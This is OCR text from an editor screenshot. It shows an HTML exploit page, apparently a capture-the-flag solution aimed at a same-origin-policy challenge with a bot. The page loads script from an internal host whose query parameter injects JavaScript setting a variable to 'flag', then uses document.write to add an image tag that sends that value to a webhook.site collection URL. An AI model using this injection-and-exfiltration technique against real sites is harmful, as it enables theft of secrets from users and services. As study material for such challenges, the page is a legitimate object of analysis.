 File Edit Selection View Go Run Terminal Help
ggh.html - SOP - Visual Studio Code
EXPLORER
index.html
ggh.html
docker-compose.yml
ggh.html > html
SOP
nodeserver
sourcecode
app
bot
static
index.html
main.js
style.css
.dockerignore
.eslintrc.cjs
.gitignore
babel.config.js
Dockerfile
main.js
package-lock.json
package.json
docker-compose.yml
ggh.html
index.html
OUTLINE
visit Aa Abl .* No results
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <meta name="viewport" content="width=device-width">
6 <title>test</title>
7 <script src="https://code.jquery.com/jquery-1.8.2.min.js"></script>
8 <!-- <script src="http://18.225.2.140/?message=var%20a%20=%20%22flag%22;"></script> -->
9 <script src="http://172.16.0.10/?message=var%20a%20=%20%22flag%22;"></script>
10
11 </head>
12 <body>
13 <script>document.write("<img src='https://webhook.site/a60e0279-514c-4e08-8b70-26bee8685b90/secret/"+a+"'>")</script>
14 </body>
15 </html>
0 0 Ln 15, Col 8 Spaces: 4 UTF-8 CRLF HTML Port : 5500 Prettier
Type here to search
55°F ENG
12:23 AM
10/25/2021